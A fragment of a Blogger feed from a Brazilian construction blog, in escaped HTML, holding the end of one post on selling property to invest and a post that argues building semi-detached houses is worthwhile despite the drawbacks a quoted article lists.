href=\"http:\/\/www.bastter.com\/Mercado\/Grupos\/Grupo.aspx?g=166\"\u003Ehttp:\/\/www.bastter.com\/Mercado\/Grupos\/Grupo.aspx?g=166\u003C\/a\u003E\"\u003C\/span\u003E\u003Cspan lang=\"PT-BR\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EPra fechar\n...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"PT-BR\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"PT-BR\"\u003E\u003Cb\u003E\u003Cu\u003EVale a pena Vender o Imóvel para Investir em Renda Fixa\u003C\/u\u003E\u003C\/b\u003E? Sim.\u0026nbsp;\u003C\/span\u003ESomente\npara conquistar seu atestado de burro ...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EBastter\ndisse tudo que eu queria dizer sobre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003ENem\nprecisei criar um texto falando sobre esta comparação idiota.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EUm abraço e\naté a próxima postagem!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"PT-BR\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"PT-BR\"\u003E\u003Cspan style=\"font-size: large;\"\u003EVDI – VIVER DE IMÓVEIS\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Anúncio de Link - 1 - Interior Topo Postagem --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-2060284800437808\" data-ad-format=\"link\" data-ad-slot=\"6162817170\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.viverdeconstrucao.com\/feeds\/3628231847045166856\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.viverdeconstrucao.com\/2018\/05\/vale-pena-vender-o-imovel-investir-em.html#comment-form","title":"89 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6340437626283504675\/posts\/default\/3628231847045166856"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6340437626283504675\/posts\/default\/3628231847045166856"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.viverdeconstrucao.com\/2018\/05\/vale-pena-vender-o-imovel-investir-em.html","title":"Vale a pena Vender o Imóvel, Investir em Renda Fixa e Viver de Aluguel?"}],"author":[{"name":{"$t":"Blog Viver de Construção"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08667068971430951253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A\/s150\/projetos-de-casas-geminadas-gratis-300x224.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqgXmZm6_I2_fyKlxURu2m4ajreGGat3LvHNSpvoW1kSkz1RC6057UZfHNLKogByWOvqWNIxSkzAp1IWGIeE8UDnrxm_ykAQtswygwnei2wjosfp9-O1MkmE1HApdLJ7FeNruRLpCm_hcV\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"89"}},{"id":{"$t":"tag:blogger.com,1999:blog-6340437626283504675.post-4906741908181131332"},"published":{"$t":"2018-05-14T13:16:00.000-03:00"},"updated":{"$t":"2018-05-14T13:16:35.913-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Construção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Imóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Imóvel"}],"title":{"type":"text","$t":"Construir Casas Geminadas: Vale a Pena? Boa ou Má Ideia?"},"content":{"type":"html","$t":"\u003Cb style=\"font-size: x-large;\"\u003E\u003Cspan lang=\"PT-BR\"\u003EBoa\nnoite Senhores do Milhão. A Luta Continua!\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EAo som de Alice in Chains, Green Day, Queens of\nthe Stone Age, Pearl Jam, dando uma lida em algumas coisas na internet,\npesquisando, achei este texto legal e decidi compartilhar aqui com meus\ncomentários.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EO texto aborda sobre Casas Geminadas, as minhas\nqueridinhas!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Novo VDC - Após Primeiro Parágrafo --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-2060284800437808\" data-ad-format=\"auto\" data-ad-slot=\"8800924455\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLEClpeTqh1Axhl2glTSump46XkWFiW-UeXm83PBqiZB8u3ggXH_A7QMnLGAB13ozI-7YWFUZjejqeaqEFvdRlszUR9is-bwhWghepmAhpX82GWs4xSs4GJHNe0yOjSAH_kurKi-4iHzQX\/s1600\/CASA+GEMINADA+VIVER+DE+CONSTRU%25C3%2587%25C3%2583O.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLEClpeTqh1Axhl2glTSump46XkWFiW-UeXm83PBqiZB8u3ggXH_A7QMnLGAB13ozI-7YWFUZjejqeaqEFvdRlszUR9is-bwhWghepmAhpX82GWs4xSs4GJHNe0yOjSAH_kurKi-4iHzQX\/s640\/CASA+GEMINADA+VIVER+DE+CONSTRU%25C3%2587%25C3%2583O.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EConstruir uma casa geminada pode parecer uma\nboa ideia, principalmente devido à possibilidade de conseguir uma poupança\nsubstancial, mas como vamos ver ao longo deste artigo, esse tipo de construção\ntambém é sinônimo de muitos problemas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EHá alguns anos existia uma grande tendência de\nconstruir casas geminadas. Aliás, basta caminharmos um pouco pelos bairros mais\nantigos das nossas cidades para que logo consigamos identificar muitas casas\ngeminadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EUma casa geminada partilha o telhado e a\nestrutura, mas é composta por duas moradias separadas. Muitas pessoas optam por\nconstruir duas casas no mesmo terreno, conseguindo assim poupar a esse nível. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EMas com a poupança também vêm inúmeros\nproblemas, que em muitos casos fazem com que a escolha de construir uma casa\ngeminada se possa transformar em um autêntico pesadelo. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EConheça os principais problemas de construir\numa casa geminada:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"PT-BR\" style=\"color: #1f497d;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"PT-BR\" style=\"color: #1f497d;\"\u003EMais ou menos, não é assim não. Se\nbem construídas, com boa estrutura, e com uma boa definição de regras – leia-se\nConvenção de Condomínio – Nada a se reclamar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"PT-BR\" style=\"background: yellow;\"\u003ERuído\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"PT-BR\"\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EComo as moradias são separadas apenas por uma\nparede, o ruído é um problema real e constante deste tipo de construção. O\nproblema se torna ainda mais grave quando a construção é de fraca qualidade e\nnão consegue isolar o barulho de forma apropriada. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EO resto é fácil de imaginar: Caixa de som a\ntocar todo o dia, vizinhos que gostam de ver a TV alta noite fora, vizinhos que\ntêm filhos pequenos que choram todo o dia ou até vizinhos que deixam os cães a\nladrar todo o dia dentro de casa. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EOs problemas a nível de ruído pode ser os mais\nvariados e são difíceis de resolver. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"PT-BR\" style=\"color: #1f497d; font-size: large;\"\u003E\u0026gt;\u0026gt;\u0026gt; Tijolo 12 furos nas paredes\ncentrais. Dependendo do nível das casas, vale a pena pesquisar por isolantes\nacústicos. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E.\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"PT-BR\" style=\"background: yellow;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan lang=\"PT-BR\" style=\"background: yellow;\"\u003EInfiltrações\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"PT-BR\"\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EA mesma parede que muitas vezes não consegue\natenuar o ruído, também pode sofrer de infiltrações. E se essa parede que faz a\ndivisória entre as casas sofrer de uma infiltração, poderá ser necessário fazer\na manutenção em ambas as casas, para assegurar que a questão fica resolvida. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"PT-BR\" style=\"color: #1f497d; font-size: large;\"\u003ETudo se trata de uma estrutura\núnica, logo, reparos estruturais afetam ambos os donos. É  a mesma coisa em prédios ...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-2060284800437808\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"5001032827\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"PT-BR\" style=\"background: yellow; font-size: large;\"\u003EVentilação e Iluminação \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EEste é outro dos grandes problemas de construir\numa casa geminada. Um dos lados da casa terá que ser sempre uma parede sem\njanelas e portas. Para que a casa não se torne demasiado quente e escura é\nnecessário fazer um planejamento cuidado, dotando o lado inverso da casa de\nmuita luz. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EÉ necessário fazer um bom trabalho a nível de\ndisposição dos cômodos para tentar garantir que a luz natural chega a todos os\ncantos da casa. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"PT-BR\" style=\"color: #1f497d; font-size: large;\"\u003EBasta usar os outros lados ué!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"PT-BR\" style=\"background: yellow;\"\u003ELegislação\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"PT-BR\"\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EEm algumas cidades brasileiras já existem\nregras que condicionam a construção de casas geminadas. Continua a ser possível\nconstruir casas paralelas, desde que todas as estruturas sejam independentes,\nmas a construção de casas geminadas (casas que partilham estruturas como o\ntelhado), vem sendo alvo de restrições. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003ESe pensa construir uma casa geminada é melhor\nconsultar antes o departamento de urbanismo de sua prefeitura, ou em\nalternativa, contate um engenheiro civil. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EConstruir uma casa geminada é uma Boa Ideia? \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"font-size: large;\"\u003EDepois de tudo o que você acabou de ler aqui a\nresposta deve ser simples: não. É claro que existem situações muito\nparticulares em que este tipo de construção pode ser ponderado, mas mesmo\nnesses casos é importante que você entre em contato com a prefeitura, para\nsaber se pode realmente construir uma casa geminada onde pretende. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"PT-BR\" style=\"color: blue;\"\u003EConclusão \u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan lang=\"PT-BR\"\u003Eterrível\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"PT-BR\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"PT-BR\" style=\"color: blue;\"\u003Edeste texto!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\" style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtPxMZLXJ7IMoYs-BCtsVQCfChBpUfZ9ZfNLqBSzatkiaJ6PxVeW2vjq0LcLlc4GDzzPBqs-wiTj20gVfX3wTZykz5aaMns6Pznfx_BRtYyp4lfsabZdcg2UY7n52m3xj7GdvlOXOWp-Vr\/s1600\/casa-geminada-1-480989_480989.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtPxMZLXJ7IMoYs-BCtsVQCfChBpUfZ9ZfNLqBSzatkiaJ6PxVeW2vjq0LcLlc4GDzzPBqs-wiTj20gVfX3wTZykz5aaMns6Pznfx_BRtYyp4lfsabZdcg2UY7n52m3xj7GdvlOXOWp-Vr\/s640\/casa-geminada-1-480989_480989.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EÉ claro que\nvale a pena construir Casas Geminadas!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EAlguns\nclientes tem certo preconceito com \u003Cb\u003ECasas\nGeminadas\u003C\/b\u003E, mas, em apartamentos às vezes é até pior: Você terá vizinhos em\ncima, em baixo, e ao lado!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003Cspan lang=\"PT-BR\"\u003E\u003Cspan style=\"color: blue;\"\u003ELogicamente,\nqualquer construção deve constar sempre com um engenheiro civil, ter projeto, aprovação\nda prefeitura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"PT-BR\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EConstrução não é brincadeira!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003ECompartilhar\na estrutura, o lote, telhado e ter a mesma assimetria, é o que faz com que o\nlucro de um construtor seja maior: Ao invés de vender uma casa por R$\n500.000,00, por exemplo, você vende duas a R$ 250.000,00! Isto dá liquidez ao\nseu negócio, pois convenhamos, é mais fácil vender duas casas de 250K do que\numa de 500K.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EBom, demais\ndúvidas, postem aí que vou respondendo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"PT-BR\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EAbração e\nboa segunda-feira 